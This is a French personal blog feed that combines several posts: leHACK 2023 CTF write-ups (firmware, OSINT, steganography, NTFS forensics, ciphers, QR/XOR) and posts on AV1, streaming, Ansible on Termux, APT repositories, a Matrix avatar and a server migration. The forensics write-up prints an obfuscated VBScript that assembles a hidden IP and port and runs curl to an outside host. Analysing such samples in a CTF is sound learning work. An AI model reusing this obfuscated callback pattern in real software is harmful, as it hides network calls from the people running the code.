Là, on monte d’un cran, fini la crypto, la stégano ou l’OSINT, c’est de la bricole avec du firmware d’alarme à pression connectée. Et je dois mettre le crédit du résultat à Djerfy pour cette fois.
Voici la description :
Guide the backup team that’s coming up from a tunnel. Get access to one of the pressure sensitive alarm and find a way to get access to disarm all.
Flag is on the format leHACK{password}
Oui, parfois on nous donne le format du flag parce que le contenu n’est pas forcément explicite (comprendre, il n’y a pas de « leHACK »). Cette description s’accompagne donc du fichier firmware.bin, qu’il va falloir travailler. En effet :
file firmware.bin
firmware.bin: Linux kernel ARM boot executable zImage (big-endian)
zImage, ça veut dire que c’est compressé. Après une petite recherche Google, on tombe sur ce script fourni par nul autre que le créateur du noyau Linux, Linus Torvalds :
Là, on a plusieurs possibilités. J’ai entendu des voisins monter l’image décompressée et tenter de trouver l’emplacement du mot de passe en question, à partir notamment des dates de modifications de fichiers. Jérémy l’a fait un peu plus brut de décoffrage, en parcourant directement le fichier image avec vim, mix monstrueux entre séquences de fichiers textes et séquences binaires. Et si on était attentif, voilà ce qu’on trouve :
config login
option username 'root'
option password '$p$root'
list read '*'
list write '*'
w4ll_h1dd3n_p13c3_<-_->
config network
option init network
list affects dhcp
list affects radvd
config wireless
C’est basique, mais comme on dit, c’est le résultat qui compte
Cette année encore, et dans la continuité de la mise en avant de la pratique de l’OSINT, une petite chasse aux infos à partir d’une image, qui va servir pour deux challenges que je vais regrouper ici.
Une fois de plus, la petite description :
Charlie is feeling a little tired and lost, he has just exited the building to his left, where he
had been for a few weeks. His GPS no longer works.
Where is Charlie ?
Oui, on a un mélange entre la version anglaise et française de « Où est Charlie ? » Mais bref, on a comme info une unique image :
Pour ma part, et pour plusieurs voisins, si on ne connait pas le bâtiment, on est bon pour faire de la recherche par image (avec Google, si vous avez d’autres sites intéressants qui le proposent, faites-vous plaisir). Évidemment, avec l’image complète ça ne fonctionne pas du tout sinon c’est trop facile. Mais si certains voisins avaient aussi échoués avec un découpage de l’image, Juliette, merci à elle, a réussi. Il s’agit du sanctuaire Notre-Dame de Fatima – Marie Médiatrice, À Paris dans le 19ème arrondissement. Oui mais, on nous dit bien dans la description que c’est le bâtiment à la gauche. Et à côté du sanctuaire, avec un outil de carte, on voit qu’il y a l’hôpital Robert Debré. Le challenge :
LeHACK{Robert_Debre}
Mais c’est pas fini !
En effet, la même image va servir à un deuxième challenge, dont j’ai zappé de noter la description, mais qui était classé dans la catégorie « Stega ». La stéganographie, on le rappelle, consiste à cacher une information dans un format inhabituel, le plus souvent une image.
Et ça tombe bien, vu qu’on a une image ! Je vous la fait courte, l’outil le plus adapté ici est zsteg, qui va extraire tout ce qu’il peut comme chaines de caractères, et parmi elles :
J’ai adoré le faire celui-là, c’est d’ailleurs le dernier, et il rapportait pas mal de points, alors qu’au final il était plus long que compliqué (on va pas se plaindre hein). Même si derrière, j’ai pas tout compris sur le façon dont c’était possible
Le nom ne laisse que peu de doute sur le sujet du challenge, et la description nous le confirme :
Our SOC analyst observed a log containing :
wscript.exe E:\firefox.exe:security_?????.vbs
What’s happening here ? We retrived the file system with this command :
flag format suivant : vbs filename, external IP, external port: leHACK{filename.vbs_IP_port}
Mais surprise, quand on monte l’image qu’ils nous ont fourni, on ne voit qu’un seul et unique binaire de 4Mo appelé firefox.exe. Pas chaud pour tenter de l’exécuter (si tant est que c’est possible), on se tourne vers d’autres pistes. Pour analyser des images de partitions NTFS, c’est très vite une suite d’outils appelée Sleuth Kit qui revient. Première étape, fls :
On voit donc notre firefox.exe, et en effet ce qui semble être un deuxième fichier .vbs qui à première vue correspond au format de la commande qu’on nous a donné dans la description, on a donc une partie du flag. Si on le voit, on doit pouvoir le récupérer, même si on l’a vu, en montant la partition ça ne donne rien. D’autres outils du Sleuth Kit vont nous aider, en particulier icat :
icat suspicious_ntfs_drive.img 34-128-3
Dim shl
Set shl = CreateObject("Wscript.Shell")
Dim dest
aaa = replace("hello","h","w")
bbb = StrReverse("86")
ccc = Right("90018000",4)
dest = "http://"+chr(49)+"93.1"+bbb+".1.42:"+ccc+"/dothethingzuulee"
Call shl.Run("""curl.exe"" "+dest)
Set shl = Nothing
WScript.Quit
'flaag=almostthere
Tiens, ça me rappelle quelques souvenirs de fichiers PHP obfusqués. En tout cas, on voit une URL et un port à trouver, donc la suite de notre flag. Certes l’adresse IP demande un poil de boulot, pas très compliqué, le résultat est donc :
Autre challenge réussi pendant ce wargame LeHACK, petite référence à un pays imaginaire, assez facile même si j’avoue facilement que ça a été un peu le « ta gueule c’est magique ».
La description du challenge est la suivante :
You intercept a message from the embassy of the country Cryptanga. Find out which transformation was used to encode this message, decode it and retrieve the secret code of the Cryptangian Ministry.
Le message brut est assez long, je préfère vous mettre le fichier en brut :
Au début, j’ai pensé à du ROT, mais aucune variante n’a donné de résultat. Et puis on m’a indiqué qu’avec un site particulier qui s’appelle dcode.fr qui propose un « cipher identifier » qui nous indique du « Letters Bars », on peut ensuite décoder avec un autre outil du même site. Je vous laisse tester, mais un passage du message en particulier nous donne la solution :
Je n’avais pas vraiment été rigoureux l’année dernière, et j’avais rien noté. Cette année, j’ai fait un peu mieux pour noter les éléments des challenges réussis pendant le Wargame LeHACK 2023. On commence avec le plus facile, scan-me.
Peu de description, et une image à récupérer. Celle-ci contient non pas un mais deux QR-Codes, mais y’a un twist :
Le scan « extérieur » avec un téléphone donne le message suivant :
"Ou est le flag ?
Exclusivement "Au C3nTr3"
OK, on s’en doutait un peu, mais y’a un hic : le QR-Code central, il est pas complet. Pas de miracles, j’ai sorti The GIMP pour retoucher et réparer les coins du QR-Code. Résultat :
À partir de là, on a tous les éléments pour terminer, sauf quand on est un débile comme moi qui n’utilise pas les bonnes options dans les bons outils. Reprenons le message, « Exclusivement » fait penser à XOR. Et là où j’ai perdu un temps fou, c’est que j’ai utilisé CyberChef pour faire la transformation, sauf que je le faisais pas en mode ASCII (Latin1 ou UTF-8 même combat je crois). Bref, quand on passe la clé « Au C3nTr3 », ça donne :
La dernière fois que j’avais parlé du super codec du futur, c’était y’a 4 ans, et je disais qu’il fallait attendre encore deux ans pour le voir dans le monde réel. Optimisme et Covid n’étant pas bons amis, il aura fallu pas mal de temps supplémentaire pour que ça se concrétise. Petit panel certainement non exhaustif, mais tout de même…
À l’époque, le codec venait de se montrer dans la lumière pour apparaître dans une première version exploitable. Les ressources nécessaires aussi bien pour l’encodage que le décodage étaient assez énervées, ce qui le rendait inutilisable ou presque dans la pratique en tout cas pour le cas le plus consommateur des usages de ces dernières années, le streaming vidéo, que ce soit pour du contenu à la demande ou en direct.
Le matériel à la fête
Depuis, et donc avec le retard dû au COVID, les choses ont quand même fini par bouger. Dans le domaine du PC, les dernières générations de GPU intègrent non seulement des décodeurs AV1, mais surtout des encodeurs. La cible principale reste le streaming, et le logiciel de référence, OBS, supporte les trois fabricants principaux. Oui parce qu’entre temps, Intel est arrivé dans le marché des cartes graphiques dédiées, très tardivement il est vrai, avec les ARC, et si les performances brutes en jeu sont particulièrement décevantes surtout pour un produit qui a mis plus de deux ans à sortir après son annonce, les performances sur la partie encodage vidéo, notamment si on utilise la petite 380, sont très intéressantes. Et ça d’autant plus qu’AMD et Nvidia se lâchent grave en ce moment avec des gammes complètement hors sol en termes de tarif et de consommation.
Source: Cowcotland
Ces capacités de décodages sont aussi en déploiement depuis deux ans dans plusieurs gammes de laptop, aussi bien ceux équipés en GPU dédiés, évidemment, qu’en GPU intégrés. Et pour rester dans le domaine du logiciel, ça avance un peu partout à petits pas, que ce soit sur un support purement logiciel via différents encodeurs disponibles tous open-source (c’est un peu une des bases de la philosophie du codec en même temps), soit le support des encodeurs matériels qui sont peu à peu disponible. j’évoquais OBS un peu plus tôt, il n’est pas seul, et que ce soit des briques de base comme ffmpeg, libva ou des outils plus complets comme des outils de transcodage type Handbrake ou des éditeurs vidéo (DaVinci, Vegas, Premiere), les navigateurs web d’une manière ou d’une autre arrivent aussi petit à petit à lire le format via le matériel, bref, on est bien désormais. Si tant est qu’on a le matériel pour évidemment.
Le monde du smartphone aussi à droit à son support au moins en décodage dans la majorité des puces sorties depuis 2020, en tout cas celles pour des bidules à plus de 400€, là où les gammes se renouvellent le plus rapidement sur la partie SoC. Snapdragon, Dimensity, Exynos, Tensor, ils y passent tous. Raison pour laquelle Netflix diffuse en AV1 sur Android depuis deux ans maintenant dès que possible. Les avantages attendus sont toujours là : consommation réduite à qualité égale, donc économie de réseau, et surtout, économie en licences parce H264 et H265, ça coûte une burne en tant que diffuseur. Ce mouvement sur les smartphones diffuse aussi désormais à tout le reste des gammes : lecteurs multimedia de salon, et surtout le nouveau cancer, à savoir les smartTV qui sont pratiquement toutes sous Android. Mais là le flou est total, pour savoir ce qu’une TV a dans le ventre en pratique pour le support derrière, c’est pas évident.
Un grand absent cependant : le Raspberry Pi. Le produit phare de la fondation est dans une situation compliquée : la production de la plus populaire des SBC est au plus bas depuis plus de deux ans, avec des conséquences importantes sur les prix et surtout une disponibilité quasi inexistante. La fondation a fait le choix de privilégier des partenaires intégrant les cartes dans leurs produits, souvent à destination du monde industriel, à rebours donc de la cible première qu’est le monde de l’éducation, et par extension des bidouilleurs de tout poil. Et ces difficultés sur la version actuelle de la carte, qui ne supporte pas le format, a repoussé les travaux sur la version future, que le patron a annoncé ne pas sortir avant minimum 2024.
Le support chez les plateformes
Youtube propose déjà de l’AV1 pour les résolutions QHD+, Netflix comme je l’ai dit l’utilise dès que possible en particulier sur Android, Vimeo propose le codec depuis 2019 déjà. Un des plus gros acteurs par contre fait tâche : Twitch est particulièrement en retard. La plateforme d’Amazon ne propose déjà toujours pas de codec plus performant qu’H264, principalement pour des raisons de licences, et les fortes limites sur les débits font que la qualité des streams s’en ressent dès qu’on sort des point&clicks et des just chatting. Le H265 est fortement attendu, mais avec les GPU dernière générations qui supportent tous l’encodage, qui sont même relativement abordables pour les configurations de streams à deux PC (les A380 sont vraiment très intéressantes sur ce point), ils pourraient directement proposer un passage à l’AV1. En tout cas ça serait dans l’intérêt de tout le monde.
Il manque Dailymotion !
BIG UPDATE : alors que je n’avais pas encore fini de mettre en forme l’article, le pavé est tombé dans la mare et va faire mal à Twitch s’ils se réveillent pas bientôt : Youtube a annoncé prendre en charge le streaming en AV1, via RTMPS (parce que HLS c’est bien pour la lecture, mais sinon c’est pas ouf), et OBS 29.1 qui est sorti en beta dans la foulée va prendre en charge directement tout ça. Vu que le matériel pour les streamers est là, c’est pas surprenant.
On est quand même pas débarrassé des brevets
Le retard pris sur le calendrier initial fait que le H265 a malheureusement eu le temps de s’infuser dans beaucoup trop de systèmes, le BluRay en tête. Certes ça devient un marché de niche, notamment pour la 4K/8K, mais le standard Bluray n’est pas prêt d’évoluer pour exploiter le codec ouvert. Il reste aussi utilisé, avec le grand frère H264, pour les appareils/applications ne décodant pas l’AV1 nativement, et même avec la disponibilité désormais dans tous les secteurs le « grand remplacement » ce n’est pas pour demain. Le parc côté smartphones est assez imposant et va le rester pendant encore quelques paires d’années malheureusement, à moins d’avoir l’AV1 dans des puces pour smartphones à pas cher très très rapidement; surtout que ce n’est jamais mis en avant donc pas un critère d’achat ou de renouvellement pour les gens. Pareil pour le parc PC même en matière de lecture uniquement, avant qu’on ait une majorité de matériel AV1-ready, il va s’en passer des années, vu que même les laptops savent encore durer longtemps et qu’il faut les remplacer entièrement pour en bénéficier, contrairement aux PC de bureau ou juste la carte graphique a besoin d’un nouveau challenger. Pareil pour les appareils de salon, même si les consoles récentes sont capables de s’en sortir logiciellement avec l’AV1, pas dit que le reste des lecteurs type player de box internet basculent rapidement vers un support intégré; et une TV ça se change pas tous les deux ans, même si les fabricants essaient de vous convaincre du contraire au mépris de toute considération écologique. Sans parler que les chaînes de télé classiques diffusées par ces biais continuent d’utiliser du H264…
Mais c’est là !
Enfin, en tout cas, on y est, l’AV1 est une réalité tangible pour beaucoup de gens désormais, à l’instar de la fibre optique qui a enfin décollé ces cinq dernières années. Certes avec son lot de problèmes sur la qualité de certaines installations notamment en agglomération. C’est assez rare qu’une initiative aussi ouverte ait vu le jour, même si ce n’est pas seulement pour des raisons techniques ou éthiques mais bien financières et légales, on ne va pas s’en plaindre ?
« Quoi, toi aussi tu veux faire comme tout le monde ? » Alors sur le principe de la diffusion en direct, oui, au moins tenter l’expérience; et si ça plaît à personne, tant pis, j’aurais essayé au moins. Disons que j’ai envie de prendre un angle particulier, et qu’on va détailler ça rapidement parce que ça tiendra pas dans un tweet/pouet
Oui, ce que je ferai en stream sera orienté technique, administration système, dans une optique d’expérimentation/veille techno. C’est moins rare à trouver comme format mais je me vois mal me lancer dans l’exercice en tentant de tailler des bouts de bois, j’ai beau avoir un double héritage de menuisier, je n’ai pas beaucoup pratiqué dans ma vie. Cela étant dit, s’il y a un constat que je fais depuis plus d’un an, c’est que je ne « bidouille » pratiquement plus, parce que le faire tout seul me fait chier, tout simplement. Certes je continue de lire beaucoup, beaucoup trop parfois, mais je ne pratique plus. Pourtant j’en vois passer des trucs qui pourraient me servir, aussi bien dans un contexte perso que pro, mais la procrastination extrême vantée dans ma bio Twitter n’est pas un mythe, loin de là. Le faire en partageant m’intéresse donc beaucoup pour « retrouver la flamme ».
Peut-être pas à ce point-là quand même
Ça c’est l’aspect purement égoïste, mais il y a autre chose qui me manque et qui l’est moins : le partage. Il y a plusieurs choses que je n’ai pas réussi ou cherché à transmettre au travers du blog depuis ces presque 10 ans, en tout cas pas de manière explicite, c’est un état d’esprit, une curiosité qui permet de ne jamais rester sur place, aussi bien sur de nouvelles technos (outils, langages…) qu’à creuser plus profond celles qu’on a déjà abordées en surface. Mais également, un aspect « amateur » par lequel il ne faut pas avoir peur de passer, d’autant plus quand on découvre un nouvel univers. Il ne sera pas question de tenter d’égaler le sérieux et la rigueur des stars déjà en place ou montantes. Il s’agira de streams respectant une méthode que j’affectionne particulièrement, où il sera autant question de suivre un simple tuto que d’explorer des alternatives parce qu’on a pas le bon setup ou qu’on veut éviter les trucs qui nous plaisent pas (non Docker n’est pas toujours le meilleur truc à avoir pour déployer un service).
Par exemple, j’ai envie de démarrer avec l’exploration d’une alternative à Notion, suite à un tweet que j’ai vu passer posant une question autour d’outils de ce genre. Le Mediawiki que j’ai installé suite à la perte des données du précédent vps a dépanné mais me convient moyennement à l’ergonomie, ça sera l’occasion de vérifier si ce genre d’outil fera un remplaçant possible; voire aller au delà, puisqu’on parle d’organiseur de pensée, pratiquement. Il ne sera pas question de valider une véritable installation, on sera peut-être amené à faire des trucs vraiment pas recommandés en production, mais ça montrera aux moins aguerris comment mettre les mains dedans sans se faire peur. Mais il n’y a pas de contrainte forte non plus : si j’ai envie de tester un plus gros morceau, genre Peertube, il n’est pas dit qu’il n’aura pas droit à une installation beaucoup plus propre dès le départ, il n’y a pas de raison. En ce moment j’expérimente aussi l’utilisation de Rocky Linux 9. Avec mon focus professionnel sur Kubernetes, depuis quelques années, j’ai un peu de retard dans la mise à jour de mes connaissances de l’univers RedHat (SELinux !), donc exploiter des installations sur cet OS quand beaucoup de tutos vous bassinent avec Debian ou Ubuntu, ça peut être intéressant pour montrer les différences philosophiques entre les deux univers. Et oui, on échappera pas à un peu de Kubernetes aussi parce que pourquoi pas
Non, on ne plongera pas trop là-dedans, trop déprimant
Bref, on le voit, les idées ne manquent pas; et on peut même tenter les vôtres si ça attise ma curiosité. Reste à décider quand, et où : j’ai commencé mon setup avec Youtube, donc on commencera là-bas. Tout simplement parce que j’avais déjà tout sous la main, dont le compte. Aussi parce que je voulais vérifier si je pouvais bien pousser du H265 avec un débit correct sur mon gros PC, et c’est le cas, ce qu’on peut pas faire encore sur Twitch. Et je n’ai pas à me demander si je dois enregistrer en plus de diffuser pour garder l’historique de la diffusion, YouTube le fait direct. Pour le quand, je me dis qu’un mardi ou mercredi soir serait pas mal, sachant que je vise des sessions d’une à deux heures maximum, pour pas trop bassiner les gens. Quant à la fréquence, on peut tenter une fois par semaine, mais ça ne sera pas une règle absolue. Je vais essayer d’être bon élève pour prévenir/confirmer les occurrences à la fois sur Twitter et Mastodon (lien dans le menu des Favoris, en attendant une meilleure intégration).
Il y a quelques années Cascador avait partagé comment installer Ansible sur Android, via termux. Parce que déjà à l’époque c’était compliqué en termes de compatibilité. On est en 2023 et j’ai pu passer une partie d’un trajet récent en TGV (mon premier trajet en train en 10 ans) à galérer pour refaire ça sur un Android 11. Comme quoi c’est toujours pas magique l’informatique.
Eh oui, naïf comme je suis, j’ai pensé qu’avec python 3 et un Android récent, ça se passerait mieux, et qu’on serait pas obligé d’utiliser une version dépassée. C’était sans compter sur certaines dépendances, et notamment l’une d’entre elles qui est cryptography. Il s’avère que cette dépendance compile du code Rust, et c’est cette compilation qui demande de l’attention.
Au départ, on fait comme d’habitude et on installe/update python. A noter que Python 3 étant le seul présent, les packages s’appellent juste python-*. Donc on vérifie/installe python et python-pip, et on peut attaquer le travail :
Et là, PAF ! pendant la première installation, cryptography me claque une erreur qui semble liée à Rust (évidemment, je n’ai pas pensé à conserver le log, même pas une capture d’écran…). En fait, rust n’est tout simplement pas installé, en même temps on s’attend pas à devoir compiler du Rust en installant un package python hein… Donc on l’ajoute, et on en profite pour quelques dépendances en plus :
pkg install build-essentials openssl libffi rust
Mais ce n’est pas suffisant, nouvel essai, nouvel échec. Cette fois, ce sont les options de compilation de Rust qui demandent à être adaptées. Fort heureusement, ça peut se faire avec des variables d’environnement. Dans mon cas, les deux suivantes étaient requises :
Et là, en relançant mon pip install ansible, il a fini par terminer la compilation et donc l’installation effective d’ansible.
Au passage je déconseille fortement de faire ce genre de choses pendant un déplacement, le besoin d’accéder au réseau de manière stable est loin d’être garanti et j’ai perdu un peu de temps avec des coupures spontanées de connexion pendant les installs de paquets, aussi bien de pkg/apt (parce que oui, pkg dans termux dans la pratique c’est apt), que de pip.
Bon à savoir également, starship est disponible directement dans les packages, je n’ai pas encore déployé ma config perso, mais c’est cool et moins chiant que de jouer avec asdf. Même si ça asdf fera partie des choses que je compte installer aussi dans mon environnement mobile
Ça fait longtemps que j’avais pas eu à mettre les mains dans les coulisses du gestionnaire de paquet APT. D’ailleurs la dernière fois que j’ai eu à en parler ici, c’était en 2016, c’est dire. Mais grâce à mon super laptop de boulot sous Ubuntu, récemment j’ai eu à replonger dedans, du coup, on va voir ce qu’il en est.
Lors d’une mise à jour hebdomadaire, je me suis pris une erreur sur de clé GPG sur un dépot : https://apt.iteas.at/. Le site en question indique comment ajouter la nouvelle clé, mais avant de l’ajouter, j’ai quand même voulu chercher pourquoi ce dépôt était présent en premier lieu. Une chose est sure, déjà, c’est pas installé par les équipes info Accenture, c’est un ajout de mon cru. Mais ça ne m’avance pas plus que ça, l’historique de mon navigateur ne me donnant aucune piste particulière. Je me suis donc dit que je devais avoir les infos en local, à savoir les infos des paquets installés.
Sans en discuter la pertinence ou les dangers, un des avantages des fichiers locaux d’apt est qu’ils sont en texte brut, et donc on peut les scanner avec des outils de bases dispo sur pratiquement toutes les distributions linux. En l’occurrence, c’est dans le dossier /var/lib/apt/lists qu’on va se rendre. On y trouve une série de fichiers pour chaque dépot référencé, dans mon cas il se nomme apt.iteas.at_iteas_dists_focal_main_binary-amd64_Packages. Chaque paquet y est référencé avec toute une série d’informations.
En l’occurrence, je cherche juste le nom, pour demander ensuite à dpkg s’il est installé. On remarque par contre qu’un nom de paquet peut apparaître plusieurs fois, car toutes les versions disponibles sont référencées. En triant un peu, on arrive vite à un one-liner comme on aime les faire :
for i in $(grep "Package:" apt.iteas.at_iteas_dists_focal_main_binary-amd64_Packages |sort -n |uniq |awk '{print $2}'); do dpkg -l $i 2>/dev/null; done
Le résultat de cette première version mériterait un peu plus de traitement pour la lisibilité. La ligne du nom du paquet est préfixée par deux lettres pour indiquer le statut du paquet. Il suffit de chercher ceux qui sont avec « ii » :
for i in $(grep "Package:" apt.iteas.at_iteas_dists_focal_main_binary-amd64_Packages |sort -n |uniq |awk '{print $2}'); do dpkg -l $i 2>/dev/null | grep "ii"; done
ii keepassxc 2.6.4-1ppa1~focal1 amd64 KeePass Cross-Platform Community Edition
ii microsoft-edge-stable 109.0.1518.70-1 amd64 The web browser from Microsoft
ii openfortigui 0.9.8-1 amd64 GUI for openfortivpn
ii teams 1.5.00.23861 amd64 Microsoft Teams for Linux is your chat-centered workspace in Office 365.
Ok, du coup le souvenir m’est revenu. J’ai ajouté le dépôt pour installer openfortigui, en suivant la documentation (Fortinet étant le VPN utilisé par feu LinkByNet). Par contre, on voit dans les résultats que KeepassXC, Teams et Edge sont désormais « gérés » via ce dépôt. Autant, pour KeepassXC, c’est pas si grave, mais pour Teams et Edge, j’ai déjà les dépôts Microsoft à l’origine. Certes, désormais le client Teams va être abandonné (au « profit » de la version web qui est une tannée à utiliser au quotidien, et qui perd beaucoup trop de fonctions pour une appli de bureau – c’est pour ça que j’ai installé Edge au départ d’ailleurs), mais c’est une surprise dont je me serais passé.
Favicon du blog, Twitter, LinkedIn, Github, Gitlab, YouTube, NextInpact, Steam, et désormais Mastodon, si vous me suivez quelque part vous n’êtes pas sans avoir que je suis fan d’un certain univers. Pourtant, à la faveur d’une remarque sur l’effroi que peut générer cette image, je me rends compte que peu de gens comprennent sa signification. C’est subtil, à l’image de ce que propose le premier volet cinématographique dudit univers.
Voilà le message qui m’a un peu trigger, tout en souriant évidemment devant le ton humoristique sur lequel il est écrit :
Et il s’avère que si j’ai pu partager de vive voix, notamment avec certains collègues de boulot (oui je mets pas ma photo sur mon compte pro non plus :D), sur la subtilité de cet avatar, non seulement la référence du film n’est pas évident pour tout le monde, mais la signification de cet avatar en particulier l’est du coup encore moins. Il est donc temps de faire honneur à cette image, dont l’utilisation s’avère, on est d’accord, un poil tendancieuse sur le terrain du droit d’auteur.
The Matrix, un de mes films préférés, dans le Top 5
Le film est sorti en 1999, alors je pars du principe que la plupart l’ont vu. Si vous n’avez pas encore visionné ce chef d’œuvre du cinéma de science-fiction (certains diraient presque d’anticipation, mais faut pas pousser), il me semble qu’il est possible de le voir sur Netflix, en location sur Amazon Prime – oui oui, en plus de l’abonnement qui vient d’augmenter de 20 balles – , ou en Bluray 4K dont je suis peu fan du traitement colorimétrique dont il a fait l’objet, on verra pourquoi dans un instant. Et une fois que c’est visionné, revenez pour la suite. Ou si vous êtes motivés, vous vous pavez la trilogie, mais comme mon avatar fait référence au premier, tant que vous revenez, après, hein…
Oui, j’évite volontairement de parler de Resurrections – le 4 quoi -, c’est pour votre bien
Si vous vous en tapez un peu, pas grave, voici un petit résumé. Sorti de nulle part, écrit et réalisé par deux frangins (oui à l’époque elles étaient encore des hommes), dont c’est le deuxième film seulement, le film nous embarque dans un univers plus que dystopique, ou l’humanité sert de batteries pour des machines intelligentes, humanité au cerveau branché en direct dans une sorte d’open world ++, La Matrice, et dont tout est fait pour qu’ils restent « endormis » dans ce monde afin d’exploiter tout le potentiel électrique jusqu’à leur mort. Certains se sont réveillés et enfuits, débranchés, reviennent de temps en temps dans ce monde comme des pirates pour tenter de réveiller toujours plus de personnes. Ces pirates mènent aussi une guerre bien réelle cette fois en dehors du monde virtuel contre les machines qui exploitent l’énergie, machines qui tentent évidemment de garder leur pré carré, voire d’aller débusquer les humains où ils se cachent pour les détruire.
Parmi ces pirates, l’un tente de trouver « l’élu », un mec ou une nana plus éveillée que les autres et capable de dépasser les règles du monde conçu par les machines, pouvant alors prendre l’avantage sur les machines depuis l’intérieur du système afin de libérer toute l’humanité. On passera sur l’aspect religieux à peine voilé de l’histoire (qui devient carrément gênant dans le troisième film), pour revenir au chercheur d’or. Il s’appelle Morpheus, fait un peu office d’évangéliste chez les humains – tout le monde ne croit pas forcément en cette histoire d’Élu -, et c’est donc le personnage que l’on voit dans mon avatar. À un moment du film, Morpheus se fait capturer pour permettre à Neo, qui est censé être l’Élu (c’est pas encore clair pour les personnages encore à ce moment-là), de s’échapper de la Matrice. Il est donc capturé, toujours « branché » à la Matrice, et torturé par des « agents », sorte d’antivirus locaux, parce que le bougre étant un ponte dans le milieu des humains, il est censé détenir des codes d’accès pour la seule cité humaine bien loin dans les profondeurs du sol terrestre. Pour la suite et la fin du film, ben je vous laisse le regarder (ou lire le synopsis complet sur Wikipedia pour les plus flemmards).
La subtilité qui fait tout
Dans le film, la distinction entre le monde réel et la Matrice se fait principalement sur la colorimétrie de l’image. Dans la Matrice, tout a une teinte un peu verdâtre, et l’image est ultra propre et lumineuse. Dans le monde réel au contraire, c’est bleu, voire gris, et beaucoup plus sombre. Il serait difficile de faire autrement puisqu’on apprend que dans la guerre contre les machines, à une époque où humains et machines vivaient uniquement d’énergie solaire, les humains ont salopé toute l’atmosphère pour plonger le monde dans une nuit éternelle. D’où la solution des machines de se servir des humains directement, pas folles les guêpes
Bref, pendant le fameux interrogatoire, Morpheus est donc, dans le monde réel, allongé sur son fauteuil de dentiste, la tête branchée à un ordinateur pour le plonger dans la Matrice, et c’est dans cette Matrice que son esprit est attaqué pour lui faire cracher les fameux codes. Donc cette image de torture avec les électrodes dans le film, vous la voyez en vert, ce qui traduit donc une lutte pour échapper au monde virtuel, en tout cas à ses geôliers. Mais mon avatar, vous l’aurez compris, n’est pas teinté de vert, mais bien teinté de bleu, et avec la grille de lecture de la scène, on peut penser que Morpheus essaie cette fois d’échapper au monde réel.
C’est pas cool comme image du coup, pour illustrer ce qui n’est qu’un avatar numérique ? Moi j’adore Je l’ai trouvé à une époque où je me sentais beaucoup mieux en ligne que dans le monde réel, et même si c’est beaucoup moins le cas désormais (je me soigne un peu, deux ans de Covid n’ont pas aidé par contre), j’ai du mal à vouloir en changer. Le monde réel ne va toujours pas mieux, mais désormais ça se ressent aussi en ligne, pas évident. Je garde le même en le foutant en noir et blanc peut-être ?
La salle d’interrogation originale, avec sa teinte verte
Oui, j’en fais peut-être un peu trop
Je ne me souviens plus comment je suis tombé sur cette image, qui n’est probablement qu’une simple photo de tournage (d’ailleurs il ne me semble pas avoir ce plan en particulier dans le montage final du film), il n’y a donc pas forcément de volonté de jouer avec ces codes. Mais c’est comme les passages interminables de bouquins centenaires d’auteurs chiants comme la pluie dont on sur-interprète les écrits pour remplir les cours de littérature de « première » de lycée sous prétexte de développer l’esprit critique des jeunes, comme si les auteurs avaient vraiment juste envie de dire autre chose que de décrire une scène chiante au possible sur trois pages, jusqu’à la couleur des moustaches d’un chat sans intérêt.
Dans tous les cas, je me répète, Matrix, c’est génial. Et même si les films suivants ne sont pas à la hauteur du premier pour moi – mal rythmés/montés, effets spéciaux vieillissants sur certains plans-, ça reste un univers marquant du cinéma, qui aura débordé ensuite sur des BD, du jeu vidéo (même si c’est pas glorieux comme résultat), du court-métrage d’animation avec The Animatrix, bref, il continue de nourrir l’imaginaire collectif plus de 20 ans après. Ce n’est pas pour rien, d’autant que les sujets d’IA sont de plus en plus nombreux, sans être plus réjouissante et la vision est moins pessimiste qu’un Terminator
PS : Et même s’il a peu de chance de lire ça, un grand merci à Laurence Fishburne de me permettre de m’illustrer de manière marquante sur le net
Oui je sais, plusieurs mois sans article, et là, juste un « message de service ». Non pas que ça soit dingue comme opération en plus, surtout que j’ai quand même bien dérivé de mon objectif initial (un peu comme pour le smarpthone), mais il fallait le mentionner. Petit retour rapide sur le pourquoi du comment, le déroulé, certains choix, etc.
L’historique de la bête
Ça fait un moment que l’idée de déménager le serveur me trotte dans la tête. En effet, le vénérable MiniSP 2014, qui date en fait de 2013, va donc sur ses neuf ans. Ça fait un bail que j’ai des soucis de performances disque avec, et il a eu chaud dans tous les sens du terme avec l’incendie de l’année dernière. Il est passé par une quantité de méthodes d’installation, la dernière en date est un Proxmox 5.4, oui je sais, ça fait un moment que le 7 est sorti, mais bon, vu l’âge de la machine, j’ai envie de dire, hein, pas pressé. Mais si j’envisageais déjà un déménagement l’année dernière, ça fait partie des choses qui sont passées en arrière-plan, entre procrastination et changements de priorités. Tout juste j’avais préparé un plan de migration, qui on le verra, a été grandement remanié pour l’occasion. Et pour cause…
Remember…
La mauvaise surprise d’OVH
Mais coup de tonnerre, OVH m’a envoyé un mail voilà quelques temps pour m’annoncer que SBG4, le datacenter où se trouve mon serveur rescapé, va être reconstruit, et que donc pour l’occasion, ils coupent tout, sans intention de rallumer; Date butoir : 28 février 2022. Les malins, ça leur permet de se débarrasser des anciennes gammes qui étaient encore à prix contenus, pas pour rien non plus que je le gardais sous le coude pépère… ils me proposent d’aller voir dans d’autres gammes, avec à la clé, si je reste chez OVH (pour des histoires d’adresse IP si je voulais les conserver), un tarif augmenté de 20€ par mois minimum. Branle-bas de combat, s’agirait de se bouger donc.
On ressort le plan de migration, direction Hetzner, comparaison des prix et des gammes de serveurs chez OVH toujours; non pas Scaleway, pas envie/besoin de créer un énième compte en ligne. Au passage, OVH m’a créé un ticket de support pour proposer son aide pour migrer les données, enfin surtout dire qu’ils filent un petit pourliche pour le premier mois d’un nouveau serveur. Quand j’ai répondu que j’étais en train de déménager ailleurs, le ticket a été vite fermé. Ils sont plus réactifs que quand on leur pose une vraie question…
La commande chez Hetzner, presque un sans faute, mais aussi une (très) mauvaise surprise
Je suis déjà client, je joue régulièrement avec le public cloud, mais là, on passe aux choses sérieuses. Le serveur, c’est celui que je visais au départ, l’AX41-NVMe, avec la fiche technique qui fait se lécher les babines, dont voici les principaux critères :
AMD Ryzen 5 3600 (6C12T, 3.6GHz)
64Go de RAM
2x SSD 512Go
Réseau Gigabit
